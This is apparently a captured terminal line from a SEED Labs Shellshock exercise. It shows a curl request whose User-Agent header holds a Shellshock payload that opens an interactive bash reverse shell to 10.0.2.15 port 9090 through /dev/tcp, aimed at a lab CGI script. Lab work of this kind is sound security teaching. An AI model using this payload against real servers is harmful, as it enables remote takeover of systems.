 [11/07/24]seed@VM:~/.../Labsetup$ curl -A "() { echo hello;}; echo Content_type:
text/plain; echo; echo; /bin/bash_shellshock -i > /dev/tcp/10.0.2.15/9090 0<&1
2>&1" http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
curl: (18) transfer closed with outstanding read data remaining